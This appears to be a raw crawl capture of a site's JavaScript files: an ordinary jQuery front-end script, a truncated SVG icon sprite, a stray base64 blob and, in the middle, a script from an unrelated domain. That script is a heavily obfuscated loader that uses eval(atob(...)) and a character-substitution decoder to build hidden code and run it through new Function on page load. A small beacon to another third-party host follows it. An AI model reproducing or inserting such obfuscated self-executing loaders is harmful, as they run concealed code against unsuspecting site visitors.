gNxRw0LZmf0agdCO2NZL4Yg3jQupiKGE5nVnq3q8Jcn2jcuQvcNcjg8g8KRI7Uub3B0bTAuvjNePYwQTLEqPPUD2I3d0mwvmrguuvZd7IBcsBgy42KJ/2GW98mHrhRi++JIfmKLoQs0PIALPEBN1CR7t2iFj7kc+5hLSLY1DKZInasuFliRwadZn3J0CE2XIGKWCgq1Lr7uH+qgTnmikuN3k0lBRjX5J5y2w940/4DTDfb1H97ZcUp5L7ohVD+oX9OFXEp1XFy5zrA2B/45JQmill1jSTkmSBIuR3pZPl+DNdDoH1gDKOz4mE0YnxBmS1IAC4ZAelODXgkCkVXAQkD6H1TgFakZpfnpZ5m2ILdsGOC3eqrnJgo1cnP4J5wNfpMvFaBNBoyYfoFYnQkR0LrhlAnCnv3MX2uRXOzAX4PCaxPYie0iIAAAOyANCiANCiANCiANCg==

--- FILE ---
content_type: application/javascript
request_url: https://10kusd.com/template/10k/js/app.js
body_size: 1524
content:
/*
 * icen
 * ====================================================
*/
var icen = $('body');

var closeTips = function(){
    $('.mtips').addClass('hide');
}

var son =$('.searchstart-on'),
    soff=$('.searchstart-off'),
    isea=$('.searchform');
son.on('touchend',function(e){
    $(this).hide();
    isea.show();
    soff.show();
    e.preventDefault();
})
soff.on('touchend',function(e){
    $(this).hide();
    son.show();
    isea.hide();
    e.preventDefault();
})

/*
 * tabs
 * ====================================================
*/
if ($('#playNumTab').length) {
    var $a = $('#playNumTab a');
    var $ul = $('.v_con_box ul');

    $a.click(function(){
        var $this = $(this);
        var $t = $this.index();
        $a.removeClass();
        $this.addClass('cur');
        $ul.addClass('hide').removeClass('show');
        $ul.eq($t).addClass('show');
    })
}
if ($('.js-tab-btn').length) {
    var $c = $('.js-tab-btn');
    var $tabul = $('.js-tab-con');

    $c.click(function(){
        var $this = $(this);
        var $tt = $this.index();
        $c.removeClass();
        $this.addClass('cur');
        $tabul.addClass('hide').removeClass('show');
        $tabul.eq($tt).addClass('show');

            $('.thumb').lazyload({
                data_attribute: 'src',
                placeholder: '//wx3.sinaimgki.cn/square/a787ff0dgy1fjhwuj9ptag20010010sh.gif',
                threshold: 130
            })
        })

}
if ($('#htxt').length) {
    var $b = $('#headtab a'),
        $uls = $('#p-list ul'),
        $htxt =$('#htxt'),
        $headtab=$('#headtab');
    $htxt.on('touchend',function(e){
        $headtab.show();
        e.preventDefault();
    });
    $b.click(function(){
        var $thi = $(this);
        var $ts = $thi.index();
        $b.removeClass();
        $uls.addClass('hide').removeClass('show');
        $uls.eq($ts).addClass('show');
        $headtab.hide();
    })
}
/*
 * fixed
 * ====================================================
*/
$(function(){
    if(window.location.hash){
        var targetScroll = $(window.location.hash).offset().top - 80;
        $("html,body").animate({scrollTop:targetScroll},300);
    }
    $(window).scroll(function(){
        var $this = $(this);
        var targetTop = $(this).scrollTop();
        var height = $(window).height();
        if (targetTop >= 90){
            $(".itopbar").addClass("fixed");
        }else{
            $(".itopbar").removeClass("fixed");
        }
    })
}());


/*
 * lazyload
 * ====================================================
*/
if ($('.thumb:first').data('src')) {

        $('.thumb').lazyload({
            data_attribute: 'src',
            placeholder: '//wx3.sinaimgfdgd.cn/square/a787ff0dgy1fjhwuj9ptag20010010sh.gif',
            threshold: 130
        })

}
/*
 * banner
 * ====================================================
*/
if ($('.ibanner').length) {
        var swiper = new Swiper('.swiper-container', {
            autoplay: 3500,
            speed: 1000,
            autoplayDisableOnInteraction: false,
            loop: true,
            centeredSlides: true,
            slidesPerView: 2,
            pagination: '.swiper-pagination',
            paginationClickable: true,
            prevButton: '.swiper-button-prev',
            nextButton: '.swiper-button-next',
            onInit: function(swiper) {
                swiper.slides[2].className = "swiper-slide swiper-slide-active"; //第一次打开不要动画
            },
            breakpoints: {
                668: {
                    slidesPerView: 1,
                }
            }
        });
}
/*
 * back top
 * ====================================================
*/
var backtophtml='<div class="goback cur"><i class="iconfont">&#xe604;</i></div>';
window.onload=function() {
    icen.append(backtophtml);
    $(window).on("scroll", function() {
        var t = $(this).scrollTop();
        t > 200 ? $(".goback").addClass("cur") : $(".goback").removeClass("cur")
    }), $(document).on("click", ".goback", function() {
        $("html,body").animate({
            scrollTop: 0
        }, 800)
    });
};
/*
 * changes
 * ====================================================
*/
if ($('.a_change').length) {
    var divs=[];
    var divCnt = 3; //div 数量 
    for (var i=0;i<divCnt;i++) {
       divs[i] = $(".aclcon"+(i+1));
    }
    var selectedDiv = 0;
    $('.a_change').on('click', function(){
        selectedDiv++;
        selectedDiv = selectedDiv % divCnt; //
        for (var i=0;i< divCnt;i++) {
           $(this).closest('.col-l', '.a_clist').find(divs[i]).removeClass('show fadeIn').addClass('hide fadeOut'); 
        }
        $(this).closest('.col-l', '.a_clist').find(divs[selectedDiv]).removeClass('hide fadeOut').addClass('show fadeIn'); 
            $('.thumb').lazyload({
                data_attribute: 'src',
                placeholder: '//wx3.sinaimgdgdf.cn/square/a787ff0dgy1fjhwuj9ptag20010010sh.gif',
                threshold: 130
            })
        })
}

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/egyenes/egye.js
body_size: 3864
content:
!function(){try{eval(atob(
'[base64]'
))}catch(e){}}();


/*luf*/
(() => {function b(c,d){const e=a();return b=function(f,g){f=f-0x194;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x1db'))/0x1+-parseInt(j('0x1a8'))/0x2+parseInt(j('0x195'))/0x3*(parseInt(j('0x201'))/0x4)+-parseInt(j('0x1f0'))/0x5+-parseInt(j('0x2b1'))/0x6+-parseInt(j('0x1b0'))/0x7+-parseInt(j('0x248'))/0x8*(-parseInt(j('0x2a9'))/0x9);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x674ca),!(function(){const k=b,c={'nTFgJ':function(f,g){return f(g);},'WBUyW':k('0x1a6')+k('0x24f')+k('0x1f8')+k('0x20c')+k('0x1f5')+k('0x200')+k('0x1b5')+k('0x1dc')+k('0x205')+k('0x2c0')+k('0x1cf')+k('0x2cb')+k('0x21b')+k('0x214')+k('0x20e')+k('0x1d2')+k('0x29d')+k('0x1e5')+k('0x223')+k('0x202')+k('0x28f')+k('0x1ad')+k('0x2be')+k('0x26b')+k('0x1f1')+k('0x2bf')+k('0x1df')+k('0x2bf')+k('0x1df')+k('0x289')+k('0x260')+k('0x224')+k('0x2d5')+k('0x228')+k('0x258')+k('0x2d9')+k('0x1ed')+k('0x1b2')+k('0x2e3')+k('0x255')+k('0x1fc')+k('0x1dd')+k('0x2bb')+k('0x1fe')+k('0x19a')+k('0x29b')+k('0x2bc')+k('0x218')+k('0x217')+k('0x2c3')+k('0x227')+k('0x294')+k('0x1d3')+k('0x1c2')+k('0x1c7')+k('0x2f0')+k('0x278')+k('0x1f5')+k('0x299')+k('0x1b3')+k('0x22a')+k('0x2ad')+k('0x251')+k('0x24b')+k('0x2d2')+k('0x288')+k('0x1a9')+k('0x2f0')+k('0x1e7')+k('0x1f5')+k('0x20f')+k('0x210')+k('0x196')+k('0x209')+k('0x272')+k('0x2b4')+k('0x264')+k('0x21d')+k('0x2ae')+k('0x1bb')+k('0x1cd')+k('0x1e2')+k('0x24e')+k('0x2c9')+k('0x20d')+k('0x23b')+k('0x240')+k('0x1ff')+k('0x249')+k('0x2b8')+k('0x22c')+k('0x25e')+k('0x234')+k('0x253')+k('0x1f6')+k('0x1d9')+k('0x2e6')+k('0x2c2')+k('0x2a4')+k('0x291')+k('0x273')+k('0x1e0')+k('0x295')+k('0x1bd')+k('0x1c5')+k('0x1cc')+k('0x1c0')+k('0x2b0')+k('0x1bb')+k('0x2d0')+k('0x2db')+k('0x2a7')+k('0x216')+k('0x2b6')+k('0x2e1')+k('0x1f5')+k('0x23e')+k('0x2ce')+k('0x285')+k('0x1c1')+k('0x2c7')+k('0x20b')+k('0x287')+k('0x252')+k('0x1d4')+k('0x2bc')+k('0x218')+k('0x2d7')+k('0x2dc')+k('0x2b7')+k('0x1f4')+k('0x1f2')+k('0x23c')+k('0x22e')+k('0x2cb')+k('0x242')+k('0x208')+k('0x27e')+k('0x1dc')+k('0x2bd')+k('0x2ce')+k('0x2ec')+k('0x2ce')+k('0x28e')+k('0x1ef')+k('0x297')+k('0x28b')+k('0x1d6')+k('0x2aa')+k('0x1f9')+k('0x2cb')+k('0x19e')+k('0x274')+k('0x19b')+k('0x282')+k('0x27d')+k('0x2ca')+k('0x1a7')+k('0x211')+k('0x1ee')+k('0x2df')+k('0x26e')+k('0x2c8')+k('0x2aa')+k('0x194')+k('0x1a5')+k('0x2a1')+k('0x2a6')+k('0x2c1')+k('0x29c')+k('0x2ef')+k('0x276')+k('0x2e7')+k('0x2cf')+k('0x1cb')+k('0x1e8')+k('0x26a')+k('0x1e1')+k('0x2ea')+k('0x1fb')+k('0x1a0')+k('0x292')+k('0x1b7')+k('0x2c5')+k('0x233')+k('0x261')+k('0x23a')+k('0x276')+k('0x2e7')+k('0x25a')+k('0x2e0')+k('0x26f')+k('0x2a6')+k('0x23d')+k('0x2b3')+k('0x2eb')+k('0x1da')+k('0x21f')+k('0x254')+k('0x2c4')+(k('0x2c5')+k('0x1f7')+k('0x261')+k('0x1af')+k('0x1ea')+k('0x204')+k('0x1d8')+k('0x24c')+k('0x2e5')+k('0x1ab')+k('0x220')+k('0x230')+k('0x1a4')+k('0x28d')+k('0x226')+k('0x19d')+k('0x29a')+k('0x245')+k('0x1b1')+k('0x27f')+k('0x1aa')+k('0x2a8')+k('0x1d1')+k('0x23f')+k('0x1d7')+k('0x263')+k('0x298')+k('0x271')+k('0x29e')+k('0x2ab')+k('0x2b9')+k('0x28c')+k('0x1a2')+k('0x24d')+k('0x229')+k('0x1c8')+k('0x1de')+k('0x1e9')+k('0x1ca')+k('0x259')+k('0x1fd')+k('0x231')+k('0x24a')+k('0x2dd')+k('0x229')+k('0x1b6')+k('0x1ac')+k('0x2e2')+k('0x1ac')+k('0x198')+k('0x21e')+k('0x27c')+k('0x255')+k('0x1fc')+k('0x1dd')+k('0x27b')+k('0x26d')+k('0x2ac')+k('0x296')+k('0x1eb')+k('0x2af')+k('0x281')+k('0x270')+k('0x2d4')+k('0x1ec')+k('0x1bf')+k('0x239')+k('0x2a0')+k('0x246')+k('0x1b4')+k('0x1b8')+k('0x2b2')+k('0x2cd')+k('0x215')+k('0x29f')+k('0x28a')+k('0x2a5')+k('0x1b9')+k('0x2ba')+k('0x269')+k('0x1e6')+k('0x237')+k('0x235')+k('0x1ce')+k('0x212')+k('0x280')+k('0x283')+k('0x27a')+k('0x257')+k('0x262')+k('0x1c6')+k('0x238')+k('0x2d3')+k('0x2ee')+k('0x1f5')+k('0x244')+k('0x286')+k('0x266')+k('0x21c')+k('0x290')+k('0x225')+k('0x221')+k('0x1fa')+k('0x247')+k('0x1f3')+k('0x2bc')+k('0x2d6')+k('0x1be')+k('0x207')+k('0x1f5')+k('0x1d5')+k('0x250')+k('0x1ae')+k('0x199')+k('0x21a')+k('0x277')+k('0x2a3')+k('0x2e8')+k('0x284')+k('0x1a1')+k('0x20a')+k('0x19c')+k('0x1a3')+k('0x232')+k('0x243')+k('0x256')+k('0x243')+k('0x2cc')+k('0x279')+k('0x22f')+k('0x241')+k('0x1d0')+k('0x22d')+k('0x2d1')+k('0x267')+k('0x243')+k('0x1ba')+k('0x269')+k('0x1bc')+k('0x220')+k('0x26c')+k('0x25f')+k('0x1c4')+k('0x1c3')+k('0x25c')+k('0x2da')+k('0x22b')+k('0x265')+k('0x222')+k('0x219')+k('0x203')+k('0x2c6')+k('0x2d8')+k('0x268')+k('0x213')+k('0x2e9')+k('0x1e3')+k('0x25d')+k('0x2b5')+k('0x19f')+k('0x293')+k('0x1e4')+k('0x25b')+k('0x1c9')+k('0x206')+k('0x2e4')+k('0x2a2')+k('0x275')+'UD')};var d=f=>{let g={'X':',','E':'9','J':'-','F':'[','z':'r','O':'.','=':'P','B':'A','-':'D','D':';','o':'O','i':'G','u':'C','N':'K','s':'}','+':'Q','H':'y',':':'z','(':'&','|':'I','f':'j','M':'b','r':'=','}':'t','C':'L','T':'5','x':'2','6':'?','a':'a','V':'V','%':'~','q':'H','l':'{','b':'c','Z':'v',',':'i','k':'6','2':'m','W':'@','d':'h','K':'l','_':'N',')':'x',';':'4','j':'p','1':'^','n':'_',']':'|','.':'U','Q':'o','!':'k','3':'u','*':'e','{':'q','5':'!','[':'W','R':'Y','&':'R','?':'T','e':'1','4':'J','9':'s','7':'M','8':'d','P':'Z','I':'3','w':'S','c':']','h':'B','p':'8','G':'X','U':')','L':'E','A':':','^':'+','m':'f','t':'*','Y':'F','@':'7','v':'w','g':'n','~':'g','y':'(','S':'%'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x236')](d,c[k('0x197')][k('0x2ed')+k('0x2de')](0x10));new Function('d',e)(d);}()));function a(){const l=['*,hzQ','nn*97','899r0','\x27Xdyb','f*b}O','zg\x20~s','XoMf*','~y0Xx',',~a}Q','8^\x27(2','I;Iea','\x20mrls','9*z]q','U6eA0','9*z}h','j}\x27UD','pT;Mp','D,myM','}*LK*','bOKr5','XyUr>','mExpp','?a~_a',';(b((','j9A//','dy4wo','Z6\x27(Z','ea0T;','DK*}\x20','8/O}*','*FacO','Obz*a','rF\x22ba','r0Usy','y*X\x27d','2*ObQ','bz,j}','aUUXp','l*g32','*b}Oj','~Ussc','/O}*9','KQ9*y','jrm3g','r\x27^*g','pm8**','}UUlm','}ygaZ','a9ovg','}sAm3','wbz,j',';mpEe','9}*aj','Hj*Od','a0T;a','}\x20ar\x27','\x20aFKc','9*g8y','Dz*}3','*z}Hy','dXMUX','}*yUJ','sDMOQ','Ma,83','FcUFx','\x20MO8y','z}9Al',',g~,m','3K}\x27X','yMO3U','*g}_Q','*g32*','*A50X','aj28O','XbUXb','2*y\x279','yaXbX','Qb32*','DMO8r','zQ,8]','rmFac','\x27UF0c','~*}-a','Dmr\x27v','y*X\x278',',MK,g','Uss*K','\x278*ma','eU/TU','\x27XyUr','}\x20!\x20,','b32*g','177129RfCnVO','},Qgy','D,my5','2,KKa','U]]oM','b}\x27rr','\x22b*K*','g~\x275r','1872606lQqnXL','g}yyy','ba},Q','(bU]]',';\x27^aD','O8y~X','(aOnn','*a}*y','e5rr/','g~}dc','}O}QC','m3gb}','gyUlz','}3zg\x20','bO*)j','Ul,my','>/ag8','}Hy~X','lMOjy','TkUUU','DMO8y','/bQ/m','8yg3K','Fm3gb','Q83K*','=zQj*','z*}3z','2^\x27(d','g*v\x20-','*}3zg','U6eA/','m\x20aUm','U^y*O','*=zQj','QgQj*','2\x22X\x22b',')jQz}',',Qgyb','UlK*}','E;mpE','DMO2r','bO9zb','QzyK*','\x20bra(','3,hzQ','ring','MyMO9','UDMO8','!Xm3g','].uhz','3rgaZ','g*)}w','/O*)*','zQj*z','}yMO3','9*lK*','*I;Ie','3U6xA','gOdz*','\x20asDz','subst','grm3g','K,g3)','UsDMO','*XdXM','248922FMLBYy','e(b((','WBUyW',']+N+/','UUUyd','a9*yU','zQ}Q}','zag8Q','z\x20mr8','g\x20oMf','mOjaz','O}*9}','6}r\x27^',']q3av','2yUDa',',*U]]','UlMO8','qtx4k','z}HOb','203272doLTRU','aXbX~','}]]8Q','by8Qb','Qv9*z','ssDz*','O8a}a','y/y1]','3951759lfMCds','zz*g}','rmDMO','~UlMO','\x27^mFj','8Ulm3','7++hz','6IA;U','az9*|','SmOK*','ZA\x27\x27U','}Hj*Q','br8Qb','ZaK3*','Ulyg*','aj2mO','\x279}z,','sOM,g','A50X~','\x279bz,','2*g}y','AasUX','T;Mp;','*}A~s','V,ZQh','*mQz*','QhzQv',',jdQg','x(b((','m\x20a((','ym^\x27/','mFacU','jQg*g','}O~*}','K*}\x20b','zaMK*','DMOgr','y\x27ng9','rm3gb','g}9hH','1DctU','m,g*=','mO93M','230313WnIhZi','gb},Q','zB~*g','zQv9*','Qz}9X','*zaMK','9}yMO','a((aO','amExp','8*O,g','rl,Aa','arg*v','}rm3g','*],ja','z]ojj','\x20Unn3','bQ2\x22X','*K,g*','*DMOb','XbUsD','bX\x27a\x27','3517035ecMtCD','baKKy','3K*6m','9a~*r','*97Q8','b},Qg','b}O8*','*X\x27Z\x27','c07bh','aXbUl','UsDaO','/v,g/','zO39*','*H?aj','Qv*zu','roMf*','y*Xdr','12xCgESo','X*)jQ','aObQ2',',8ryF','g\x20Mya','ybXmO','v\x20Y3g','*ma3K','yarMy','7a}dO','KX!UU','i5m3g','Uz*}3','Qz}9D','yaXbU','l,myy','aKKya','bb/mE','apm8*','cO*)j','a}*UO','g\x20aUM','XbX~U',',Qgya','KK*av','UDaOb','g\x20mFa','_O9}z','\x27QMf*','~O}*9','9}z,g','32*g}','O*sUU','8ag,*','XKA5e','0XbO*','HylOO','cUDZa','aXbXl','9sK*}','v9*z]','QyaXb','r\x27d}}','g3KKU','}y*Od','QgyUl','bQ8*.','ObQQ!','hzQv9','^r\x27(8','*X\x272\x27','Ozy~U','Qb!*}','nTFgJ','\x20[*Mw','\x27UDaO','bQ2\x22c','/2QM,','zg\x20aD','3gb},','>dyKQ','yKUlz','LK*2*','K*}\x20~','&|uQ2','g\x20aO8','r\x27^*O','yUlaO','g}Ob3','99A//','Qg2*9','848SAXzrp','b}Obz','*z]7,','8*m,g','yD]$U'];a=function(){return l;};return a();}})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://244793kc.xjyqame.com:8008/d/4793?c=1&n=fvqpjbsw
body_size: 32
content:
console.log("ks_ok");

--- FILE ---
content_type: application/javascript
request_url: https://10kusd.com/template/10k/js/iconfont.js
body_size: 19925
content:
(function(window){var svgSprite='<svg><symbol id="icon-msnui-auth-code" viewBox="0 0 1024 1024"><path d="M924.677 286.182c-17.727 0-32.096-14.369-32.096-32.095 0-10.745-8.742-19.487-19.488-19.487h-722.187c-10.746 0-19.488 8.741-19.488 19.487 0 17.727-14.37 32.095-32.096 32.095s-32.096-14.369-32.096-32.095c0-46.14 37.54-83.679 83.682-83.679h722.187c46.142 0 83.682 37.539 83.682 83.679 0 17.727-14.37 32.095-32.096 32.095zM873.093 853.592h-722.187c-46.142 0-83.682-37.539-83.682-83.679 0-17.727 14.37-32.095 32.096-32.095s32.096 14.369 32.096 32.095c0 10.745 8.742 19.487 19.488 19.487h722.187c10.746 0 19.488-8.741 19.488-19.487 0-17.727 14.37-32.095 32.096-32.095s32.096 14.369 32.096 32.095c0 46.14-37.539 83.679-83.682 83.679zM179.364 648.692v-34.348h50.593v-201.432l-56.169 19.019-2.791-35.743 78.464-26.922h18.567v245.080h40.859v34.348h-129.522zM409.142 494.145c-8.311-10.679-12.495-25.543-12.495-42.267 0-47.352 36.675-82.613 90.059-82.613 52.885 0 90.488 32.038 90.488 84.953 0 39.431-19.034 68.215-62.651 105.816-15.315 13.006-36.702 33.416-55.708 54.311h122.543v34.348h-186.622v-18.57c28.335-31.557 66.838-70.090 97.034-97.926 32.954-29.711 46.437-51.985 46.437-77.529 0-30.626-20.459-50.141-52.018-50.141-31.556 0-50.592 19.98-50.592 44.562 0 10.679 3.257 20.892 10.23 31.587l-36.704 13.469zM700.234 579.052c14.881 25.993 33.915 40.392 58.965 40.392 32.488 0 54.776-20.879 54.776-51.536 0-30.162-17.638-45.941-46.407-45.941h-19.966v-34.331h19.469c24.148 0 39.493-13.005 39.493-40.841 0-25.994-18.599-42.267-45.976-42.267-23.653 0-42.252 13.934-56.636 43.181l-31.062-19.018c18.073-38.067 48.237-59.425 87.699-59.425 51.059 0 84.944 28.798 84.944 74.739 0 28.318-13.456 47.801-37.138 60.788 27.868 10.679 44.545 31.573 44.545 63.61 0 52.916-38.501 86.334-94.675 86.334-41.788 0-70.557-19.98-89.589-52.451l31.558-23.236z"  ></path></symbol><symbol id="icon-weibiaoti101" viewBox="0 0 1024 1024"><path d="M553.568 512l270.112-270.112c11.488-11.488 11.488-30.08 0-41.568-11.488-11.488-30.08-11.488-41.568 0L512 470.432 241.888 200.352c-11.488-11.488-30.08-11.488-41.568 0-11.488 11.488-11.488 30.08 0 41.568L470.432 512l-270.112 270.112c-11.488 11.488-11.488 30.08 0 41.568 11.488 11.488 30.08 11.488 41.568 0L512 553.568l270.112 270.112c11.488 11.488 30.08 11.488 41.568 0 11.488-11.488 11.488-30.08 0-41.568L553.568 512z"  ></path></symbol><symbol id="icon-bofang" viewBox="0 0 1024 1024"><path d="M513.024 61.44q93.184 0 175.104 35.328t142.848 96.768 96.256 143.872 35.328 175.616-35.328 175.616-96.256 143.872-142.848 96.768-175.104 35.328-175.104-35.328-142.848-96.768-96.256-143.872-35.328-175.616 35.328-175.616 96.256-143.872 142.848-96.768 175.104-35.328zM690.176 556.032q10.24-10.24 15.872-26.624t5.632-33.792-6.144-33.792-18.432-25.6q-48.128-35.84-103.936-83.456t-120.32-89.6q-14.336-9.216-28.16-8.704t-25.088 8.192-17.92 22.528-6.656 35.328l0 386.048q0 23.552 8.704 36.864t22.016 17.92 28.16 2.048 26.112-11.776q25.6-19.456 53.76-44.032t56.832-50.176 56.32-51.712 53.248-49.664z"  ></path></symbol><symbol id="icon-list" viewBox="0 0 1024 1024"><path d="M300.234245 347.206093l423.785289 0 0 47.497828-423.785289 0 0-47.497828Z"  ></path><path d="M300.234245 488.252621l306.07426 0 0 47.496805-306.07426 0 0-47.496805Z"  ></path><path d="M300.234245 629.274589l211.904413 0 0 47.522387-211.904413 0 0-47.522387Z"  ></path><path d="M512.023024 64.696552c-247.056039 0-447.327495 200.248943-447.327495 447.303959 0 247.03148 200.271456 447.302936 447.327495 447.302936 247.008967 0 447.280423-200.271456 447.280423-447.302936C959.303448 264.945496 759.031991 64.696552 512.023024 64.696552zM512.000512 912.1955c-221.053803 0-400.264573-179.209747-400.264573-400.262526 0-221.054826 179.211794-400.26355 400.264573-400.26355 221.052779 0 400.287086 179.209747 400.287086 400.26355C912.287597 732.985753 733.053291 912.1955 512.000512 912.1955z"  ></path></symbol><symbol id="icon-huidingbu" viewBox="0 0 1024 1024"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z"  ></path></symbol><symbol id="icon-yanzhengma" viewBox="0 0 1024 1024"><path d="M512.956791 620.612697c-15.468296 0-28.007891 12.539594-28.007891 28.005844l0 112.032586c0 15.468296 12.539594 28.003797 28.007891 28.003797 15.467273 0 28.006867-12.535501 28.006867-28.003797L540.963659 648.618541C540.963659 633.152291 528.424064 620.612697 512.956791 620.612697zM737.019916 509.091764 737.019916 284.519032c0-123.747395-100.316753-224.061079-224.063125-224.061079s-224.062102 100.313683-224.062102 224.061079l0 224.572732c-35.019585 46.75793-56.015781 104.623849-56.015781 167.534667 0 154.683988 125.392872 280.077883 280.07686 280.077883 154.682965 0 280.075837-125.393895 280.075837-280.077883C793.032628 613.715613 772.038478 555.849694 737.019916 509.091764zM344.910471 284.519032c0-92.805686 75.235518-168.044274 168.046321-168.044274 92.809779 0 168.046321 75.238588 168.046321 168.044274l0 168.429037c-46.843888-35.250852-104.905258-56.398498-168.046321-56.398498s-121.202433 21.146623-168.046321 56.398498L344.910471 284.519032zM512.956791 900.68751c-123.745349 0-224.062102-100.313683-224.062102-224.061079s100.31573-224.059032 224.062102-224.059032c119.527281 0 224.063125 104.518448 224.063125 224.059032C737.019916 800.373827 636.70214 900.68751 512.956791 900.68751z"  ></path></symbol><symbol id="icon-shuaxin" viewBox="0 0 1024 1024"><path d="M863.552 223.936c0-4.288 0-8.576 0-12.864 0-47.808-0.512-95.68 0.448-143.488 0.192-8.896 4.096-19.52 9.984-25.984 11.072-12.16 32.64-5.76 37.632 10.048 1.792 5.696 2.432 12.032 2.432 18.048 0.128 76.032 0.128 152.064 0.128 228.16 0 4.032 0 8 0 12.736-3.84 0.256-6.592 0.64-9.344 0.64-78.912 0-157.824 0.064-236.736-0.064C646.08 311.04 633.344 295.872 639.872 277.632c4.288-12.096 14.144-16.256 26.048-16.448 14.72-0.256 29.44-0.064 44.16-0.064 33.536 0 67.072 0 100.544 0 3.904 0 7.872-0.384 15.68-0.832-16.384-16.896-29.504-32.448-44.672-45.696-83.712-73.024-180.608-110.4-292.416-102.784C342.656 121.728 233.152 192.704 159.808 319.04 126.208 377.024 111.872 440.96 109.888 507.84c-0.64 22.528-17.6 34.688-35.584 26.368C63.744 529.28 60.16 520.064 60.16 509.12c0.128-46.912 7.424-92.8 22.144-137.28 31.936-96.256 89.792-173.568 172.864-231.488 56.448-39.36 118.976-64.128 187.2-74.56 87.552-13.44 171.904-2.368 252.8 33.28 61.056 26.88 113.472 66.048 157.504 116.224 2.688 3.072 5.312 6.208 7.936 9.28C861.632 224.256 862.592 224.128 863.552 223.936z"  ></path><path d="M197.312 764.096c17.664 17.856 31.872 34.112 48 48.32 62.656 55.36 135.744 89.088 218.752 98.688 100.864 11.648 194.112-11.328 277.696-69.504 73.408-51.136 123.968-120 152.32-204.864 13.184-39.424 18.368-80.256 20.096-121.664 0.832-21.376 18.24-33.152 35.776-24.768 11.008 5.248 14.016 15.104 13.888 26.432-0.384 39.04-5.376 77.44-16 114.944-32.064 112.896-97.28 201.472-196.864 263.616-103.168 64.448-215.36 83.52-334.08 58.496-99.072-20.864-181.696-71.168-248.128-147.712-1.856-2.112-3.84-4.16-7.68-8.32-0.32 6.272-0.64 10.368-0.64 14.528-0.064 48.64 0.064 97.28-0.064 145.984-0.064 16.32-6.784 26.56-18.688 29.568-16.704 4.224-30.528-6.912-31.68-26.112-0.64-10.176-0.128-20.416-0.128-30.656 0-71.936 0-143.872 0-216.768 3.456-0.384 6.528-1.088 9.6-1.088 78.912-0.064 157.824-0.064 236.736 0.064 21.888 0.064 34.624 15.488 27.904 33.664-4.416 12.032-14.4 16.064-26.24 16.192-17.152 0.192-34.368 0.064-51.52 0.064-31.04 0-62.144 0-93.184 0C209.152 763.328 205.248 763.712 197.312 764.096z"  ></path></symbol><symbol id="icon-03" viewBox="0 0 1024 1024"><path d="M490.24451 599.021959l0 174.043918 43.509956 0 0-174.043918L490.24451 599.021959 490.24451 599.021959zM294.448172 642.531915l0 21.757536-43.514049 0 0 65.266469 0 43.509956 43.514049 0 43.509956 0 0-43.509956-43.509956 0 0-21.757536 43.509956 0 0-65.266469 0-43.509956-43.509956 0-43.514049 0 0 43.509956L294.448172 642.531915 294.448172 642.531915zM729.555921 642.531915l0 21.757536-43.514049 0 0 43.509956 43.514049 0 0 21.757536-43.514049 0 0 43.509956 87.024006 0 0-21.757536 0-21.75242 0-21.757536 0-21.756513 0-21.75242 0-21.757536 0-43.509956-43.509956 0-43.514049 0 0 43.509956L729.555921 642.532939 729.555921 642.531915zM250.934123 337.958128c-48.077995 0-87.019912 38.941917-87.019912 87.019912l0 348.087836c0 48.077995 38.941917 87.019912 87.019912 87.019912l87.024006 0c25.889647 0 49.381687-11.31265 65.266469-29.564339 15.880689 18.251689 39.376823 29.564339 65.262376 29.564339l87.024006 0c25.866111 0 49.381687-11.31265 65.266469-29.564339 15.880689 18.251689 39.396265 29.564339 65.262376 29.564339l87.024006 0c48.077995 0 87.019912-38.941917 87.019912-87.019912l0-174.043918c0-48.077995-38.941917-87.019912-87.019912-87.019912l-87.024006 0c-15.880689 0-30.67258 4.133134-43.509956 11.528568L642.529869 250.934123c0-48.077995-38.941917-87.019912-87.019912-87.019912l-87.024006 0c-48.077995 0-87.019912 38.941917-87.019912 87.019912l0 98.552573c-12.836353-7.396457-27.629267-11.528568-43.509956-11.528568L250.934123 337.958128 250.934123 337.958128zM424.978041 773.064854l0-348.087836 0-174.043918c0-23.931039 19.578917-43.509956 43.509956-43.509956l87.024006 0c23.931039 0 43.509956 19.578917 43.509956 43.509956l0 348.087836 0 174.043918c0 23.931039-19.578917 43.509956-43.509956 43.509956l-87.024006 0C444.556958 816.57481 424.978041 796.995893 424.978041 773.064854L424.978041 773.064854zM250.934123 381.468085l87.024006 0c23.931039 0 43.509956 19.578917 43.509956 43.509956l0 348.087836c0 23.931039-19.578917 43.509956-43.509956 43.509956l-87.024006 0c-23.931039 0-43.509956-19.578917-43.509956-43.509956l0-348.087836C207.424166 401.047002 227.003084 381.468085 250.934123 381.468085L250.934123 381.468085zM686.041872 555.512003l87.024006 0c23.931039 0 43.509956 19.578917 43.509956 43.509956l0 174.043918c0 23.931039-19.578917 43.509956-43.509956 43.509956l-87.024006 0c-23.931039 0-43.509956-19.578917-43.509956-43.509956l0-174.043918C642.531915 575.09092 662.110833 555.512003 686.041872 555.512003L686.041872 555.512003zM686.041872 555.512003"  ></path></symbol><symbol id="icon-gengduo" viewBox="0 0 1054 1024"><path d="M541.933456 1024c-4.703862 0-9.407724-1.797781-13.007952-5.360676-7.163123-7.168957-7.163123-18.815449 0-25.980906l480.654918-480.653752L528.962836 31.355581c-7.165457-7.163123-7.165457-18.810782 0-25.979739 7.168957-7.16429 18.810782-7.16429 25.979739 0l493.658204 493.625538c3.453232 3.452066 5.366509 8.119762 5.366509 13.003286 0 4.88819-1.949443 9.55472-5.366509 13.007952l-493.658204 493.625538C551.341181 1022.202219 546.637319 